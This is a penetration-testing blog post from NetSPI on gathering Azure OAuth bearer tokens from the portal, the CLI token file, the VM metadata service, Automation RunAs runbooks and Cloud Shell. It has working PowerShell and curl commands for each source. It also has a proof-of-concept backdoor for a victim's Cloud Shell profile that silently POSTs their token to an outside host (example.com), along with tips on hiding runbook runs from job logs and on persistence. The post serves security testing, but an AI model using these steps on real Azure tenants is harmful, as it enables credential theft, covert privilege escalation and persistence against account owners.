Gathering Bearer Tokens from Azure Services
In the previous Azure Managed Identities blog, we covered some simple proof of concept examples for using Azure Virtual Machine Managed Identities to escalate privileges in an Azure subscription. The example code relied on Azure OAuth bearer tokens that were generated from authenticating to the Azure metadata service. Since posting that blog, we’ve found a handful of other places in Azure that generate similar types of bearer tokens that can used with the publicly available REST APIs during pen tests.
In this follow up post, we will cover how to collect bearer tokens from additional services and introduce a new scripts section in MicroBurst that can be used with these tokens to gather Azure information, and/or escalate privileges in an Azure subscription.
A Primer on Bearer Tokens
Azure Bearer tokens are the core of authentication/authorization for the Azure APIs. The tokens can be generated from a number of different places, and have a variety of uses, but they are a portable token that can be used for accessing Azure REST APIs. The token is in a JWT format that should give you a little more insight about the user it’s issued to, once you pull apart the JWT.
For the purposes of this blog, we won’t be going into the direct authentication (OAuth/SAML) to login.microsoftonline.com. The examples here will be tied to gathering tokens from existing authenticated sessions or Azure services. For more information on the Microsoft authentication model, here’s Microsoft’s documentation.
An important thing to note here is the scope of the token. If you only request access to https://management.azure.com/, that’s all that your token will have access to. If you want access to other services (https://vault.azure.net/) you should request that in the “scope” (or resource) section of the initial request.
In some cases, you may need to request multiple tokens to cover the services you’re trying to access. There are “refresh” tokens that are normally used for extending scope for other services, but those won’t be available in all of our examples below. For the sake of simplicity, each example listed below is scoped to management.azure.com.
For more information on the token structure, please consult the Microsoft documentation.
Gathering Tokens
Below is an overview of the different services that we will be gathering bearer tokens from in this blog:
- Azure Portal Tokens
- Azure CLI Tokens
- Virtual Machine Managed Identity Tokens
- Automation Account RunAs Tokens
- Azure Cloud Shell Tokens
Azure Portal

We’ll start things off with an easy token to help explain what these bearer tokens look like. Login to the Azure portal with a proxy enabled, and observe the Bearer token in the Authorization header:

From a pen tester’s perspective, you may be able to intercept a user’s web traffic in order to get access to this token. This token can then be copied off to be used in other tools/scripts that need to make requests to the management APIs.
Azure CLI Files
The Azure CLI also uses bearer tokens and stores them in the "c:Users%USERNAME%.azureaccessTokens.json" file. These tokens can be directly copied out of the file and used with the management REST APIs, or if you want to use the AZ CLI on your own system with “borrowed” tokens, you can just replace the contents of the file on your own system to assume those tokens.
If you’re just looking for a quick way to grab tokens from your currently logged in user, here’s some basic PowerShell that will help:
gc c:Users$env:USERNAME.azureaccessTokens.json | ConvertFrom-Json
These tokens are scoped to the management.core.windows.net resource, but there should be a refresh token that you can use to request additional tokens.
Chris Maddalena from SpecterOps has a great post that helps outline this (and other Azure tips).
Lee Kagan and RJ McDown from Lares also put out a series that covers some similar concepts (relating to capturing local Azure credentials) as well (Part 1) (Part 2).
Virtual Machine Managed Identities

In the previous blog, we covered Virtual Machine Managed Identities and gave two proof of concept examples (escalate to Owner, and list storage account keys). You can see the previous blog to get a full overview, but in general, you can authenticate to the VM Metadata service (different from login.microsoftonline.com) as the Virtual Machine, and use the tokens with the REST APIs to take actions.

From a Managed Identity VM, you can execute the following PowerShell commands to get a bearer token:
$response = Invoke-WebRequest -Uri 'https://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com/' -Method GET -Headers @{Metadata="true"} -UseBasicParsing
$content = $response.Content | ConvertFrom-Json
$ArmToken = $content.access_token
One of the key things to note here is the fact that the Azure metadata service that we authenticate to requires specific headers to be present when making requests for credentials. This helps reduce the potential impact of a Server-Side Request Forgery (SSRF) attack.
Automation Account “RunAs” Accounts
In order to generate a token from an existing Runbook/Automation Account RunAs account, you will need to create a new (or modify an existing) runbook that authenticates the RunAs account, and then access the token with the runbook code.
You can use the following code to accomplish this:
# Get Azure Run As Connection Name
$connectionName = "AzureRunAsConnection"

# Get the Service Principal connection details for the Connection name
$servicePrincipalConnection = Get-AutomationConnection -Name $connectionName

# Logging in to Azure AD with Service Principal
"Logging in to Azure AD..."
$azcontext = Connect-AzureRMAccount -TenantId $servicePrincipalConnection.TenantId `
-ApplicationId $servicePrincipalConnection.ApplicationId `
-CertificateThumbprint $servicePrincipalConnection.CertificateThumbprint

# https://gallery.technet.microsoft.com/scriptcenter/Easily-obtain-AccessToken-3ba6e593
$azureRmProfile = [Microsoft.Azure.Commands.Common.Authentication.Abstractions.AzureRmProfileProvider]::Instance.Profile
$azureRmProfile
$currentAzureContext = Get-AzureRmContext
$profileClient = New-Object Microsoft.Azure.Commands.ResourceManager.Common.RMProfileClient($azureRmProfile)

$token = $profileClient.AcquireAccessToken($currentAzureContext.Tenant.TenantId)
$token | convertto-json
$token.AccessToken
Keep in mind that this token will be for the Automation Account “RunAs” account, so you will most likely have subscription contributor rights with this token.
Added bonus here: if you’d like to stay under the radar, create a new runbook or modify an existing runbook, and use the “Test Pane” to run the code. This will keep the test run from showing up in the jobs logs, and you can still access the token in the output.

This heavily redacted screenshot will show you how the output should look.

This code can also be easily modified to post the token data off to a web server that you control (see the next section). This would be helpful if you’re looking for a more persistent way to generate these tokens.
If you’re going that route, you could also set the runbook to run on a schedule, or potentially have it triggered by a webhook. See the previous Automation Account persistence blog for more information on that.
Cloud Shell
The Azure Cloud shell has two ways that it can operate (Bash or PowerShell), but thankfully the same method can be used by both to get a bearer token for a user.
curl https://localhost:50342/oauth2/token --data "resource=https://management.azure.com/" -H Metadata:true -s

I wasn’t able to find exact specifics around the source of this localhost service, but given the Cloud Shell architecture, I’m assuming that this “localhost:50342” service is just used to help authenticate Cloud Shell users for existing tools, like the AZ CLI, in the shell.
From a pen tester’s perspective, it would be most practical to modify a Cloud Shell home directory (See Previous Blog) for another (more privileged) user to capture this token and send it off to a server that you control. This is particularly impactful if your victim Cloud Shell has higher privileges than your current user.
By appending the following lines of PowerShell to the profile file, you can have cloud shell quietly send off a new bearer token as a POST request to a web server that you control (example.com).
Proof of Concept Code:
$token = (curl https://localhost:50342/oauth2/token --data "resource=https://management.azure.com/" -H Metadata:true -s)
Invoke-WebRequest 'example.com' -Body $token -Method 'POST' | out-null
*For this example, I just set up a Burp Collaborator host (example.com) to post this token to
Given that this bearer token doesn’t carry a refresh token, you may want to modify the PoC code above to request tokens for multiple resources.
Using the Tokens
Now that we have a token, we will want to make use of it. As a simple proof of concept, we can use the Get-AZStorageKeysREST function in MicroBurst, with a management.azure.com scoped bearer token, to list out any available storage account keys.
Get-AZStorageKeysREST -token YOUR_TOKEN_HERE
This will prompt you for the subscription that you want to use, but you can also specify the desired subscription with the -subscriptionId flag.
Stay tuned to the NetSPI blog for future posts, where we will cover how to make use of these tokens with the Azure Rest APIs to do information gathering, privilege escalation, and credential gathering with the Azure APIs and bearer tokens.
The initial (and future) scripts will be in the REST folder of the MicroBurst repo:
Conclusion
While this isn’t an exhaustive list, there are lots of ways to get bearer tokens in Azure, and while they may have limited permissions (depending on the source), they can be handy for information gathering, persistence, and/or privilege escalation in certain situations. Feel free to let me know if you’ve had a chance to make use of Azure Bearer tokens down in the comments, or out in the MicroBurst GitHub repository.
Explore More Blog Posts

Extracting Sensitive Information from Azure Load Testing
Learn how Azure Load Testing's JMeter JMX and Locust support enables code execution, metadata queries, reverse shells, and Key Vault secret extraction vulnerabilities.

3 Key Takeaways from Continuous Threat Exposure Management (CTEM) For Dummies, NetSPI Special Edition
Discover continuous threat exposure management (CTEM) to learn how to bring a proactive approach to cybersecurity and prioritize the most important risks to your business.

How Often Should Organizations Conduct Penetration Tests?
Learn how often organizations should conduct penetration tests. Discover industry best practices, key factors influencing testing frequency, and why regular pentesting is essential for business security.